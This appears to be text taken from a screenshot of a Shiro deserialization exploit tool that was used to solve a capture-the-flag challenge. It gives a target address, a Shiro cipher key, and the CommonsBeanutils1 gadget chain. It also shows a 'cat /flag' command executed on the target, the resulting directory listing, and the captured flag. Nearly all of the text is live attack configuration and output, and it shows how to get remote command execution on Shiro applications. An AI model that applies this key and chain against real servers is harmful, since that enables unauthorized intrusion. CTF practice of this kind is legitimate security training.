 设置
检测目标
GET 目标地址 http://120.24.194.57:2241 超时设置/s 10
密钥探测
关键字 指定密钥 EqyYMU9yhssYNqWm4rUb0A== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1_192 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马× key生成×
输入命令 cat /flag 执行
mnt
nohup.out
proc
root
run
sbin
shiroattack2-0.0.1-SNAPSHOT.jar
srv
sys
tmp
usr
var
-----------------------------------------------------------------------
flag{ball_ball_you_d0nt_ru1n_the_title}
-----------------------------------------------------------------------